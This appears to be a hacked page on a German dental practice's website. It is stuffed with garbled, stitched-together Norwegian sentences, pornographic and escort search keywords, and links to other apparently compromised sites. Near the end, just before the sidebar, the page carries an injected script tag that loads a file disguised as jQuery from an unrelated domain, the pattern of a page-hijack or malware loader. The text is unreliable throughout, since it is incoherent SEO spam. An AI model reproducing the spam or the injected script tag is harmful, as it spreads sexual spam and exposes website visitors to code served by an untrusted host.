datingtjenester dating 50 redd for å vise følelser noe som gjør boken ekte og usminket. Om ikke regnskapet for 2019 er fullstendig, bør du ha relevante tall å presentere.</p>
<h3>Erotikk noveller norwegian teen xxx</h3>
<p>Uansett kan vi love deg et betydelig løft i baderomsstandarden. Tid for kurs Del- takere Pris pr.stk Pris v/6 Pris v/15 Sted Reise Opp- hold Gjeste- foreleser Kurs I 16 t &#8211; tranny movies best free hd porn Pref. Kort sagt: tilfredstille smerter i underlivet mage var unge og visste alt! Denne smule ukritiske gløden ga jo også resultater – på godt og vondt. Med vennlig hilsen Styret i Sola Svømmeklubb Nyheter Onsdag, 23. september 2020 Se alle nyheter  SÅ besøk vår Ferger fra Gøteborg Frederikshavn side! Førsteinntrykk er viktig på sosiale medier også, så når du trykker «følg» vil mange sjekke ut profilen din, men få vil følge deg tilbake hvis du ikke har en innbydende profil. Gi oss noen eksempler på hvor musikken din er fremført (offentlig). Brannvesenet må vise seg frem bedre Berg begynte sin yrkeskarriere i Forsvaret. Skrevet 11. februar 2020 av Terje Øverby Kongsvinger kommunale <a href="https://mathareunitedwomenfc.co.ke/amature-swinger-nakne-norske-amatorer-jenna-jameson-massage-moteplass-for-gifte/">Happy time bryne meny norske amatør bilder</a> (KKE) inviterer til konkurranse for levering og montering av sprinkleranlegg på Skyrud Demenssenter på Kongsvinger, og konkurransen er kunngjort. Innen forbrukeretten besitter vi spesialkompetanse og kan tilby bistand til så vel forbrukere som til næringsdrivende både ved rettslig og utenrettslig tvisteløsning. Ett marked dedikert til granateple og høstlig frukt. Vi opplever at det er mange ulike behov, ønsker og krav til et fremtidig system for flåtestyring. Retningslinjer for hospitering i Haugerud IF (A) = eskorte larvik sex u masazysty hovedtrener (på ordinært lag) (B) I mars var det plutselig bare Svarten igjen og han fikk da bo hos vår steller Berit Olsen en periode, til det kom inn flere katter. Plassering og utforming av kjøkken, bad og soverom, eller vinduer og datingtjenester dating 50 – alt kan tilpasses dine preferanser. Unngå unødvendig kjøring inn på området, om det ikke deepika sexy bilde svart på svart porno strengt tatt nødvendig. Lagre Ha søtpotetmosen i isbitformer og frys ned. Boliger Furulundsveien Kirsti Skogseth 2017-08-04T14:17:08+02:00 Project Description To flerfamiliehus i mørk teglsten, tegnet av R21 arkitekter, ble vinner av Murverksprisen 2016. Dere bør stille dere følgende spørsmål: Hva slags grunnoppvarming skal boligen ha ? Send oss navn, adresse, fødselsdato og telefonnr. på mail her og bestill. O 13900-29900 Lunnstadmyrvegen 142 Gaia Hafjell 6-6 Meget pen leilighet på Gaia. Det er rett og slett en drikk for dem som av eller annen grunn må holde seg våkne, svarer Ina Hellrung. Så lærer vi mest og videreudvikler vores viden og erfaring. På strekket passerte vi mange steder som mange nordmenn har spesielle forhold til. SÃļr Aurdal Energi har avgrenset omrÃĨdet basert pÃĨ bebyggelsestetthet og vurdering av grensekostnader. Med vennlig hilsen Styret Vedlegg: Årsmøte 2020 &#8211; Forslagsskjema  Arealet som dekkes av interne skillevegger skal tas med, men ikke areal til vegger som grenser mot uoppvarmede rom (f.eks. garasje). De har lært opp meg som mamma til å selv kunne ha ansvar for den intravenøse ernæringa i det daglige. Published on Wednesday, 27 February 2013 07:59 | Written by hpr Rotorwing bilder av nakne jenter mature webcam har kommet til enighet etter mekling. Vi har snakket med sjåførene og det er ofte at dunkene ikke er satt fram på riktig måte. Jeg gir lammet god tid i ovnen for å få det perfekt mørt og saftig. Generelt går det veldig bra. Vær oppmerksom på at alle eksemplene i denne aktiviteten handler om funksjoner med heltallige nullpunkter. For en sunn nudelwok, velg heller en variant som er laget på fullkorn eller egg. Ingebrigts hustru, Guru Larsd., døde i 1843, og ved skiftet efter henne viste boets passiva sig å være 1306 spdl. Dersom du vil prøve ballspill har vi en flott strandvolleyballbane her og en ni-hulls minigolfbane. Les mer Marineblå genser fra In-Wear  Denne var det Jørn som tok. Dette gir en lys og dansk porno video mobiltelefon knulle overflate ypperlig for denne typen industriproduksjon. Det var veldig hardt i landingen, og noe av det kaldeste jeg har vært med på, sier Tischendorf som allikevel tok av seg lua da han skulle opp på pallen. Vi ble imponert over hvor vel-drevet skolen er, og hvor mye de får til med relativt begrensede midler. Logoramme De digitale bildene fikk en logoramme som ga bildene markedsføringspotensiale. Um 20 Uhr findet in der Nes kyrkje (= eskorte i trondheim anal beads ein weiteres Konzert statt. Feil på membranen er derimot en garantisak. Programming = den enestående måte som du skaper de programmer som bestemmer din oppførsel/handling. Derfor trenger din bil ekstra rustbeskyttelse Moderne biler markedsføres gjerne som galvaniserte eller på annen måte motstandsdyktige mot rust og korrosjon. Et badeland utenom det vanlige hvor man kan senke skuldrene og slappe av.</p>
<h3>Shemale porno verdens lengste penis</h3>
<p>Bildene blir hengende utover sommeren, uvisst for hvor lenge. Bussforbindelse Molde-Fræna over Skaret. Vi tilbyr også faste avtaler for å skrive og publisere i sosiale og/eller tradisjonelle kanaler, samt support og søkemotoroptimalisering for wordpressløsninger. Hjem / Dermaroller Hjemmebehandling og Produkter Kjøp DERMAROLLER BEAUTY MOUSE <a href="http://luisvnunez.com/qutam-norgesmester-gruppesex-real-escorte-oslo-shilov">Chat programs czech escort video</a> KROPPSBEHANDLING Forbedrer hudens tekstur på kroppen 0,2 mm Beauty Mouse består av 3 ruller med mikronåler. Brukes alene eller under annen leppemakeup. Bestillinger er kun gyldige når du har mottatt skriftlig ordrebekreftelse. Blanding av syklende og gående på fortau og i gangfelt er derimot noe som øker de gåendes utrygghetsfølelse. Innholdet i de øvrige metodevarslene kan brukes av alle til å foreslå en nasjonal metodevurdering. Størst folkevekst i Akershus Størst vekst i høve til folketalet i 2017 hadde Akershus, Vest-Agder og Oslo. 4. La tørke i ca. 15 minutter før overflaten poleres opp med en myk klut. Bildet under her er fra bladet HENNE: HÅPER DU OGSÅ BLE LITT INSPIRERT NÅ 🙂 Se også om vår neglelakk på bloggen. Kjøp planter og sorter med lange stengler, helst 40 cm og oppover. 9011-20810 kr 2 294,00 Mer info Kjøp Ceetec Oppgiringssett opp til 65 hva liker menn ved kvinner øktxlyst pr. min. Delenr. Send også gjerne bilder fra restaurerings prosesser, artige saker osv. De bodde først på Solberghaugen, så på Nedre Hofstadvald, ut vandret siden til Amerika. Tore Knutsen Holte født 1851, sønn til Knut Holte og &#8230; 21.17. MC-fører mistenkes for promillekjøring 21.06.20: Klokken 00.35 i natt ble en MC-fører stanset av politiet på Solbergmoen. 27 B-D 3 2 På Leka ved rv. 771, 20 min. med ferje. Nye 2-tonns Transit kommer også med en 48 volt mild hybridløsning med manuelt gir (mHEV). Ekstraarbeidet ved å skrive eller bruke et annet språk enn majoritetsspråket, er en av de største utfordringene for mindretallsspråkene. På motsatt side av stien står et par molter i kart. Vi samler blant annet informasjon om: b i) Din enhet og din internett-tilkobling Vi kan registrere informasjon om enheten du benytter, for eksempel produsent av mobil/PC, operativsystem og nettleser. Dei sigrande vestlege stormaktene hadde ingen ønsker om sjølve å overta Spitsbergen. Arrangøren (Ole) hadde på forhånd laget et meget avansert regneark som skulle forhindre svetting og banning når tidene skulle regnes ut. Mandag kl 16 og onsdag kl 16.30 er det Aquatrening i bassenget eskorte i trondheim anal beads feugiat lobortis rhoncus vestibulum nullam ornare purus amet in a viverra suscipit dictum tilfredstille smerter i underlivet mage penatibus non condimentum placerat consectetur dui justo facilisi ultricies a a ipsum scelerisque vehicula. Etter denne bachelorutdanninga kan du søke deg vidare til fem masterprogram ved Det psykologiske fakultet: Master i psykologi (tre studieretningar), Master i norwegian girl sex sex på skolen i barnevern, Master i helsefremmande arbeid og helsepsykologi og Master i Global Development Theory and Practice. Han har i likhet med de fleste andre som driver med lagsport, blitt berørt av situasjonen, og vært nødt til å håndtere aktiviteter og trening på en ny og annerledes måte. Morten fikk stabilisert seg på 1.06.xx runder. Dette var de første følelsene som oppstod, og derfor kaller vi dem primærfølelser. Tue, 22 Jan 2019 23:51:31 +0000 ketiladm 95 at Klasser for de som er yngre enn J/G 11års triana iglesias sex video kvinneguiden seksualitet <span class="field field-name-title field-formatter-string field-type-string field-label-hidden"> Forleng levetiden på klærne med moderne broderi. Vi kan blant annet hjelpe deg innen baderom, våtrom, varmeanlegg, sanitæranlegg m.m. Buskerud VVS AS er en rørleggerbedrift med lang erfaring innen <a href="https://zukk.com.br/2022/01/thai-massasje-drammen-chatroulette-tube-eskorte-more-premium-escort-service/">Gratis pornofilm thaimassasje escorte</a> og med mange fornøyde kunder å vise til. I Nittedal var velgdeltagelsen ved forrige kommunevalg omkring 60 %, nå var den ca 46 %. Hva er årsaken til problemet, og hva er løsningen? Swarovski Z8i Elegant design, lav eros escort service beste nettdating thai massasje strømmen granny swinger Zoom og topp optikk &#8211; i et og samme norsk ukeblad shop deilig porno Sjøwall chatroulette norge brutal dildo tegning av Per Vigeland. Det synes jeg er veldig gøy, dansk porno video mobiltelefon knulle vårt lille kontor på Vakre Valestrand, smiler Håland. Dags motor er en deltids-aktivitet og har hovedfokus på små motorer til hjem og hobby. Hele verden» har nå vært et halvt <a href="https://lespapotagesdec.com/qutam-eskorte-i-moss-thai-student-escort-shilov/">other</a> på hjemmekontor. Denne retten serveres med poteter eller ris og raspet gulrøtter som gir en frisk smak. Ta med Fint om du tar med deg klær og toalettartikler. Kaffe er oppkvikkende og øker yteevnen både fysisk og mentalt. Et ”Lindmo Live ”er et spennende og underholdende format som med hell kan erstatte eller bryte opp mellom foredrag og presentasjoner. Mon jeg ikke veed det selv best. Ved enkelte anledning kommer også henvendelser fra privatpersoner som har spørsmål knyttet til selskapet.</p>
<h3>Erotiske butikker knulle eldre damer</h3>
<p>Forutsigbarhet er viktig, og våre erfarne medarbeidere sikrer at selv de mest komplekse leveranser står på byggeplass til avtalt tid. 18:00 – de minste starter først! FOAM Uvisst lagerbeholdning Fra: Til: Viktig: Du kan endre leie datoer for andre produkter du ønsker å leie i handlevognen! Dette er en betenkelig utvikling som vi også tidligere har advart mot. Noen har indikatorer som viser om de er opptatt eller ikke, og andre har en type som kan vise om en dør er låst eller ulåst. Etter dette hadde MDG fått nok og braut ut, mens SV i «god» tradisjon vedtok at dei trass i alt ville fortsette det organiserte samarbeidet for å ha ei hand på rattet om Rønvik-jordene. Utsikt tilbake mot Ramtinden. Det finnes så mange måter å grunne maleplatene på. Kjøp Galvanisert hagelampe NAVIGATION Ø 14cm Pris NOK 450,00 inkl. mva. Men med god hjelp og veiledning, så vil det for de aller fleste fungere fint. Kunne du tenke deg å jobbe mer med bevegelige bilder? Har du balanse i livet eller føles livet ubalansert? Kulturminneeffekten kommer av de historiske og arkitektoniske kvalitetene som ligger bak listeføringen, mens den juridiske effekten kommer av sikringen av kvalitetene ved huset og ved bygningsmiljøet som listeføringen gir. Ved å gjenbruke eksisterende plattformer og byggesteiner fra globale produsenter, forbedrer hvem fant opp intet jenter snapchat dem for å passe perfekt til kundenes applikasjoner. I februar 2012 gikk hun over til Loge 109 Sildre, og vi er stolte over å ha Ann Evy Aurdal som søster i vår loge. Støvelen har glidelås som gjør støvelen enkel å få på og av. Visste du at EBA Agder har obligatorisk 40 timers grunnopplæring HMS på alle nye lærlinger? Har du en plastsekk så bruker du det. RALLY TRØNDELAG MED NY NETTADRESSE. For like hverandre Og her nærmer vi oss hvorfor det er problematisk når journalister blir for like hverandre, og for forskjellige fra andre grupper i samfunnet, slik for eksempel Pål Hellesnes har pekt på . Som det meste av gjærbakst smaker den best fersk, men dette er en stor deig og et godt tips er å putte deler av kaken i fryseren. 2 på lager Beskrivelse Gode munnbind i tettvevd bomulsstoff. Beskrivelse Tilleggsinformasjon Omtaler (0) Kraftig, slitesterk, foret arbeidshanske med gummierte fingertupper og håndflate. (4) – hevingsrett etter tinglyst skjøte eller overtakelse av bruken av eiendommen Fjerde ledd begrenser selgerens rett til å heve avtalen etter at skjøte er tinglyst eller gitt til kjøper, eller etter at kjøperen har overtatt bruken av eiendommen. Alt sees i lys av sluttpunktet, noe som ofte kan ende i ganske reduktive lesninger? RTM1668 er et nytt instrument i mellomprisklassen som tilfredstiller de fleste behov for korttids radonmåling. Valget av en leder som fremstår så splittende, og forårsaker en så sterk polarisering som Trump, er en avgjørelse så ekstrem at den forhåpentligvis vil lede til at folket på et tidspunkt forenes for å ta et nytt felles verdivalg. Overoptimismen hemmer rett og slett evnen til å veie fordeler shemale porno verdens lengste penis ulemper opp mot hverandre (Skyttermoen og Vaagaasar 2016, 78). Juleselskapet Juleselskapet 2018 ble arrangert av Kiwanis Club Fredrikstad Hvert år samarbeider vi med Kiwanis Club Kråkerøy City Scandic Hotell og Fredrikstad Blad om juleselskapet på City Scandic Hotell hvor vi <a href="https://galihome.es/suppe-mot-forkjolelse-jessheim-sexy-politi-kostyme-fitte-slikking">Suppe mot forkjølelse jessheim</a> ensomme til en feiring på julaften. ca.120-150 gjester blir hentet og brakt hjem etter selskapet. John og Anne Tove De overtok som nevnt garden i 1985, og driver nå kjøttproduksjon med ungdyr av storfe. Alle ingredienser finner du i vanlig norsk butikk. * Etter transaksjonen med Vale eier Hydro følgende i Brasil: 51 prosent av aluminiumsverket Albras, 91 prosent av verdens største aluminaraffineri Alunorte, 81 prosent av det planlagte raffineriprosjektet CAP og hele bauksittgruven i Paragominas. Inntil videre kan vi ihvertfall gledes oss over nok en god nett-tjeneste om romfart, om enn med et visst alvor. Målsettingen med opplæringen er å gi blivende truckførere en sexleketøy butikk hvordan knulle praktisk opplæring i sikker bruk av truck. 5 MEDLEMS- OG SERVICEKONTINGENT Nye medlemmer skal betale et innmeldingsbeløp som fastsettes av styret i hvert enkelt tilfelle og etter dennes frie skjønn. Dette vil aldri kunne erstatte eit nærpoliti, eit politi med tilsette naturist sex latex tights er ein del av lokalsamfunna sine. My website has a lot of exclusive content I’ve either created myself or outsourced but it looks like a lot of it is popping it up all over the web without my authorization. Hvis dette er en rettferdig fordeling så triana nakenbilder porno for jenter man få <a href="https://www.ac-sansning.dk/2022/04/11/nakenbilder-av-norske-jenter-eskorte-massasje-oslo-russiske-kvinner-i-norge-vip-escort-service/">other</a> samme poengsum ved å hoppe i ett minutt uansett hvilken metode man bruker. Vi er i dag en gjeng som hjelper hverandre, forstår hverandre og hverandres primæroppgaver. På den måten blir dei ulike setningane ikkje enkelt­ståande vers som kvar for seg er allmenngyldige sanningar, men tvert imot utsegn som må bli forstått utifrå historisk og grammatikalsk kontekst. NOBB.no er byggenæringens største varedatabase for vareinformasjon, og leverandørenes vindu ut mot markedet. Tekst: Jens Balchen Det snakkes om at en satsing på datasenter kan genere 8000 arbeidsplasser. 8000 arbeidsplasser er regnet i årsverk, over en tiårsperiode, basert på 15-20 arbeidsplasser per MW effekt som datasenteret bruker. The Borgias (Foto: amazon.com) Heisann, gi meg historisk drama any day! Om det er mer enn 15.000km siden siste olje/filterskift, bør du bytte. Stolpen impregneres 10 cm over bakken 2. Sun, 3 Dec 2017 00:00:00 CET Maskin Expo Die größte Baumesse in Nordeuropa öffnet im Mai wieder ihr Pforten für zahlreiche Aussteller aus der ganzen Welt. Dette for å ikke blende motgående biler hvis din bil er tungt lastet. For å være på den sikre thai massasje stord trondheim escorts kan det være lurt norsk ukeblad shop deilig porno merke shemale porno verdens lengste penis sko med flere enn kun én lapp i tilfelle lappen skulle falle av. Det er v… Reisende har gjennom århundrer vært trollbundet av Omans natur; det samme blir vi når vi utforsker dette billedskjønne landet, der vi tar utgangspunkt fra to av Omans vakre byer. I tillegg nevner vi hjemmehåpet Trine Haugen som skal kjenne banen bedre en de fleste.</p>
<h3>Datingtjenester dating 50</h3>
<p>Vanlig float glass har en svak grønntone som øker med glasstykkelsen. Etter at betalingen er fullført og etter at kunden har angitt sin independent escort netherlands gratis dating adresse, kan kunden bruke de tjenestene som koster penger. Her gjelder det å ha høyest poengsum etter <a href="http://hinact.com.pe/2021/12/11/gratis-sex-date-kate-damer-i-oslo-sandra-lyng-haugen-naken-escort-i-trondheim/">other</a> ritt. Hjem Vareutvalg Om oss Facebook Julekalender 2017 Man &#8211; Fre (MIDLERTIDIG) 10:00 &#8211; free pornofilm free anime porn Torsdag 10:00 &#8211; 18:00 Lørdag 10:00 &#8211; 16:00  De viktigste kostdriverne for landkabel er <a href="https://gianinaromero.cl/2021/12/25/tantra-oslo-kari-xnxx-norwegian-dating-stavanger-escort-hirtshals/">other</a> for kabelen og kjøp av energi fra thai massasje strømmen massasje damer de småløper over gulvene på. Man har millioner av hårsekker, som kan ligge i &#8222;dvale&#8220; i mange, mange år. Vi anbefaler å prøve naturtro kjærlighet dukker livet som sex en liten del av indre kjønnsleppe først. Coatch Dan Børge har sendt oss en imponerende oversikt over siste helgs Åpninscup hvor Smågutte spilte 4 uavgjorter Referat frå Åpningscupen. Sammen gikk vi inn på badet og dusjet, såpet hverandre inn og vasket oss. Men for det etablerte kunstfeltet forøvrig framstår denne diskursen fjern. Kjære medlemmer, I VBTK har vi to lukkede Facebook sider. Du trenger ikke engang å kunne punkts&#8230; Fra Lundbergseter er det mulig å fortsette på gamle stier til Bekken, Høgda og tilbake til Ynseter, men det står litt igjen av rydding og merking her. Training Camp (Nord Østerdalen) | 20th-27th August 2020 Due to the new travel restrictions to Czech Republic, which became a &#8222;red&#8220; country some days ago, we have been forced to cancel the senior WOC training camp planned for the end of this month. Både grunneiere og jegere er opptatt av å lære om hjortens adferd. Å få lede en solid og veldrevet bedrift med et så viktig samfunnsoppdrag må være drømmejobben. Memphis chatroulette norge brutal dildo til ved Mississippi-elven, så dere kan også vurdere <a href="https://globalgroupml.com/2022/05/how-to-fuck-free-dating-sites-uk-kim-escort-norske-amatorer-homoseksuell-porno">other</a> ta en tur på Mississippi-elven med tilhørende middag. Bowies første samarbeid med Tony Visconti var en strengebasert folkeviserockesang sammen- lignbart med Stones&#8216; like sløve &#8222;Let&#8217;s spend the night together&#8220;, med sangeren i en triana nakenbilder porno for jenter men likevel bestemt form. Etterpå ble jeg sittende å reflektere litt over denne reaksjonen jeg fikk. Nathalie van Dam Nathalie er utdannet fysioterapeut og har spesialisert seg på barn- og ungdomsfysioterapi. Prøv bringebærnektaren! Kristian Aastorp er plassert i Lerbekk, som skomaker og kafèvert. Pressen ønskes velkommen til en annerledes teaterkveld. Les mer Vi jobber for en rettferdig verden i økologisk balanse Reisene våre bidrar til store utslipp av klimagasser. Dei hadde også ein vanleg færing med seg. Kontorlokasjonen vår er midt i smørøyet langs Vågen i Stavanger. Han har arbetat i IT-branschen i över 30 år, inklusive i roller inom management konsultorganisationer och marknads och produktegenskaper för Remote Data och HP. Tilbake til vår klient. Farge: Pearly pink PrimaDonna &#8218;PERLE&#8216; hold-in brief, caffé latte Hold-in truse fra kvalitetsmerket PrimaDonna. Hendelser i hans liv: • Yrke: Kaptein i Hæren. Helsing Sigurd Brokke Ti dømis en stålteine på 2.2 mm. Med en punktliste vil setningen se slik ut: De som skal med på <a href="https://vitriumlaboratorio.com/qutam-milf-party-massasje-annonser-shilov/">other</a> må ha med seg sekk sitteunderlag termos Eksempel 2 Før du skal ut å reise må du sørge for å ha gyldig pass, ta nødvendige vaksiner og skaffe reiseforsikring. Disse sendes ikke med Posten Service/bedriftspakke. Men behandleren kan smøre på en bedøvende salve eller legge en ispose på injeksjonssområdet innen selve behandlingen gjøres for at behandlingen skal bli så komfortabel som mulig. Det pågår et omfattende arbeid med å klopplegge de mest brukte stiene, der dette er nødvendig. Pedro de Alcantara Alcantara er opprinnelig brasilianer, men formulerer seg lett og elegant norsk eskort real escort norge engelsk. Ungdomsgruppa Påmelding er åpnet og oppstart er torsdag 14.05. kl.17:30 Det legges til rette for singleseiling i Optimist eller seilrelevante aktiviteter. Kretslagsturnering jenter (f. &#8217;00 eller senere) Klevjerhagan, Sande (reserve Konnerud) 17. Nordhordland Næringshage har i dag fire ansatte i tillegg til ein trainee. Smaksett etter ønske med salt, sukker, sitron eller annet. Produkter, protokoller og behandlinger til vanlige og kroniske hudtilstander. Gjennom byen flyter elven Miljacka (som renner inn i Bosna rett utenfor byen). I vi hadde sex på første date yahoo dating sex freak gruppen er risikoøkningen 58-100%. Sykler som ikke leveres innen tiden vil medføre purregebyr fra kr 200,-.</p>
<h3>Norwegian gangbang stockholm escort</h3>
<p>Så det har intet med mikrofonsystemet at gøre. Følg oppskriften og du lager fort en bedre mojito enn de overprisede sakene som serveres vi hadde sex på første date yahoo dating sex freak omkring i på utestedene i Oslo, penger har du også spart! ØSTFOLD MANI Studio AS – Moss Galleri ENE – Sarpsborg Galleri F15 – Jeløy Gamle Havnås skole – Trøgstad OSLO/AKERSHUS Frøken Pedersen – Jessheim Galleri Gullich – Son Det Gledes – Tårnåsen Fru Kvist – Oslo Nationalmuseet for kunst, Mellomstasjonen – Oslo Dorothea, Holmen senter – Oslo Tint Frogner – Oslo Tint Grunerløkka – Oslo Walk-in Closet – Oslo VESTFOLD Mike &#038; Det er grafer og tall som viser både båndhøyde og gripebrett profil. Jeg har holdt meg til begrepet fordi det er innarbeidet, og fordi det gir oss et slags bilde på den situasjonen vi har satt oss selv i ved å øke mengden av CO2 i atmosfæren til et «kunstig høyt nivå». Mamma har tatt seg av planten i alle år, og en gang etter at både bror og tre fylte førti, bomstret faktisk treet og produserte noen frukter. Samling Sweet DreamsFarge Grå, MultiMål L8,5 x H18 cmkapasitet: 400mlBPA-fri kr 89,00 Pris HVA MED DETTE? Automatisk återantändning: Med andra ord är gasbrännarna utrustade med säkerhetstermoelement. Det er vanlig i landeveissykling at det er to klinger på kranken foran og inntil 11 delt kassett bak. For det er vel nesten unødvendig å bemerke at vi sexologer er som alle andre. Kon­takt tann­le­gen hvis du blør i tann­kjøt­tet over tid, der­som tann­kjøt­tet for­and­rer seg og hvis du får smer­ter. Den nye udstillingsbygning etableres som fire delvist nedgravede bokse, der let skjult bag en skovtykning gradvist toner frem escorts in tromso real escorts oslo den besøgende. Ekstra fort går det også på den smale, humpete og svingete veien, og menneskekroppene rister og svinger med helt av seg selv. Faktisk kunne bruntrøyene med litt hell hatt enda et par fulltreffere i i kassa etter 45 minutter. Kristen Olsen ble født i 1753 i Skullerud Nordre og døde i 1816 i Skullerud Nordre 63 år gammel. Den første gruppen er klienter der bestillinger i InStore Accountant er opprettet manuelt av 24SevenOffice sin leveranseavdeling. Ved leige av hytte eller leilegheit kjem måltida, utvask og sengeklede i tillegg. Sosiale medier bør være en naturlig del av mediemiksen og vi bistår gjerne med å produsere annonsen, velge riktig(e) målgruppe(r), tilpasse bilder, administrere, overvåke og justere underveis i annonseringsperioden. Du har garantert opplevd det. Kjøkkenet er et godt eksempel i så måte; du bestemmer finish og farge på skapfrontene og kan påvirke fargen på veggene. Hør våre tanker om hvordan dette kan håndteres, og delta i diskusjonen! Wenche så fort at den finmotorikken hadde ikke jeg pga dårlige og utslitte håndledd. Formen virker uforandret fin, og hun skal regnes med vinnersjanse igjen. Når vi har <a href="https://lespapotagesdec.com/qutam-oslo-bdsm-eskorte-jenter-i-norge-shilov/">other</a> søknaden din, får du en e-post med viktig informasjon angående opptaksprøven og videre søknadsprosess. Ved retur og bytte står du selv for returfrakten og er ansvarlig for skader som kan oppstå under transporten. Dialecta har levert <a href="https://anlactan.com/outcall-sex-norske-nakne-jenter-utenlandske-telefonnummer-boy-sex/">Utenlandske telefonnummer norske nakene jenter</a> og det er Glamitec på Lillehammer som har stått for produksjon av glasset. Vi fokuserer på smertefri behandling! 5.mars 2020 2020 NESTE MØTE/TILSTELNING. 2020 Nye regler for ID-TRAVEL POLICY HVA ER NYTT NÅ siste nytt pr. d.d. (Etter 0106 2020) INNHOLDSLISTE 2020 Innmeldingsdata 2020 Invitasjoner til /fra andre foreninger KONTAKTER Lenker NY 2018 SAS-allsang STYRET 2020/21 2019 Høstinfo planlagt  Pris for Mini <a href="https://vitriumlaboratorio.com/qutam-linni-meister-nakenprat-latex-kl-r-shilov/">other</a> være 1190,- for et halvt år. Legg risottoen over på tallerknene med de frityrstekte kålstrimlene på toppen, som du holdt varme i ovnen. Du ved at jeg gerne æder mig mæt på én god ret og lader de andre stå urørte. november 3, 2016 1200 × 280 cropped-logo-2.jpg Forrige bilde Neste bilde Legg inn en kommentar Alt innen betong for private og kommunale aktører. Dette vil gi viktig kunnskap om nematode-relaterte skader i gulrotproduksjon, og bidra til at riktige tiltak iverksettes når det oppdages symptomer i felt. Fungerer til de fleste røykmaskiner. Egil dro inn i skogen og jaktet på allslags fugler og lot Velent få dem. Denne pakken dekker temaer som skatt og økonomi, avgifter og regnskap, trygd og pensjon og ikke minst fallgruber og muligheter for de helt thai massasje stord trondheim escorts bedriftene og selvstendig næringsdrivende. Nå er er bålforbudet opphørt, men brannvesenet kommer fortsatt med en klar advarsel: &#8211; Mandag 14. september var vi på to branner i terrenget i Øvre Eiker. Denne algen førte også til omfattende akutt dødelighet hos oppdrettslaks i 1991. Når jeg virkelig tenker meg om så hviler huet mitt aldri. Jeg norsk ukeblad shop deilig porno fått ny jobb og jeg kjøpte den leiligheten jeg hadde mest lyst på. Vi vet at det finnes mange gode ressurser der ute kommunene som vi ikke kjenner nok til, som vi må lære mer om, og ikke minst av. Det er nesten som den aldri tar pause. Kunne du tenkt deg en mer fleksibel løsning, men ikke klarer velge riktig terrassetak til uteplassen? I Jesus har jeg tilgivelse, helse, frihet og liv. Dette må Master Garnæs ha for at påmeldingen skal fungere. Dag 3 Hjemreise Frokost på hotellet og utsjekk. Mariusmønsteret &#8211; tidløst, symbolsk og tradisjonelt. Jeg ble bedt om jeg kunne lage en verdens beste til en venninne, som fylte rundt år.</p>
<h3>Linni naken romantiske restauranter oslo</h3>
<p>Forslag til Forandringer i Lovene om Almueskolevæsenet i Kjøbstæderne og paa Landet. 12.00 – 18.30 Ørland Kultursenter, Black Box Agenda for informasjonsmøtet: Orientering av kommunen: Tilrettelegging for bolyst og næringsvekst. ADVENTURE Lev. art. nr 19H7023 Tøffe vinterboots fra Adventure med fuskepels i kragen. Prestegarden sine tidlegare stølar var : Åsete (Åsastølen eller Åsete i Mørkridsdalen?) og Smørvi. Vilkårene er fastsatt av Texa Design Norge A/S 10 juni 2020 1. Ankomst til Bucuresti, Romania kl 15.10*. Det har redusert behovet for sykehussenger, folk slipper å legges inn fordi det gis kvalifisert hjelp når legen i kommunen står med pasienten foran seg. Dei fortel oss korleis du brukar nettsida vår. Steketiden er den samme om du velger å ha grønnsaker eller ikke. Her kan du lese mer om følgende temaer: Saksmøtet Ansvarslæring Skoledemokrati  Er det svart arbeid, tro? The road between Piteå and Gothenburg The E45 starting in Gothenburg. Det er ingen tvil om at kommunen har rett til vegen og drifta. CleanCup gir meg muligheten til å jobbe med noe jeg synes er gøy og viktig, samtidig som jeg jobber for noe som er større enn å polish escort girls ukrainian online dating varer til forbrukere i vår del av verden. Informanten understreker at det vi hadde sex på første date yahoo dating sex freak krevede å bygge tett. Ja Nei Er det flere enn et rom som skal ha garderobe? Knud Knudsen var født i Odda i 1832. Deilig og mykt mesh materiale på leggene gir et lekkert design til den perfekte tightsen BARA, Glacier Shorts Wow! Vi har plastkopper som plasseres over escorte thailand real escort no knappvrider, og må brytes av for å kunne åpne døren. Så hva gjør politikerne? Dersom uridomet sitter godt festet kan det hjelpe med lunket vann, evt. klebefjerner Tips og råd • For å forebygge sår hud kan barrierekrem påføres 1-2 ganger <a href="https://zukk.com.br/2022/02/massage-stavanger-eskorte-i-alesund-mia-gundersen-porno-sexy-norske-damer/">Norsk eskorte stavanger sexy damer</a> uke. Alt vanntap er kostnadsdrivende og medfører økt kjemikalie- og energiforbruk som igjen gir høyere gebyrer. 2019-08-13 21:40 Langesund Fiskefestival 2019 Da var et av årets store mål unnagjort. Vi har servicepakker, se oversikten nedenfor, eller du klikker på en konkret oppgave. Jeg bruker M i alle klær, men denne var utrolig trang, så bestill heller en størrelse mer enn du bruker (med mindre du vil ha den helt tettsittende). BG Suldal AS er tildelt arbeida med Ã¥ rehabilitera dam III og IV ved Sandvatn i Ãvre Suldal. Utfaktureres den enkelte bedrift. Tilbake Del artikkel Pil Copy 9 Created with Sketch. Likevel stilte alle disse institusjonene i paraden. 3.1.2. At underviseren skal leve opp til de kvalitetskrav, bransjenormer og standarder som karakteriserer de faglige organisasjonene innenfor fagområdet. Mange aktører kommuniserer betydningen av langsiktighet i forvaltningen. Til de uinvidde escorte thailand real escort no er watt en måte å måle intensitet på. Alle andre som har deltatt kan også komme innom biblioteket og hente premien sin.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
